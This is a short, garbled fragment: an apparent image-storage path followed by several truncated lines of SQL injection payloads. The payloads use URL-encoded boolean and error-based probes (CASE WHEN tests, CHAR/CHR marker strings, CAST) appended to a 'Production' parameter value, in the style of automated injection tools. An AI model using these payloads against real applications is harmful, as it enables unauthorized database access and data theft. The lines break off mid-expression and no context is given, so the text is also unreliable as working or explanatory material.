
(SELECT (CASE WHEN (2968=2968) THEN 1 ELSE 0 END))
Production+AND+4259+IN+(SELECT+
(CHAR(113)+CHAR(122)+CHAR(113)+CHAR(118)+CHAR(113)+(SELECT+
(CASE+WHEN+(4259=4259)+THEN+CHAR(49)+E
Production+AND+2968=CAST((CHR(113)||CHR(122)||CHR(113)||CHR(118)|
(SELECT+(CASE+WHEN+(2968=2968)+THEN+1+ELSE+0+END)):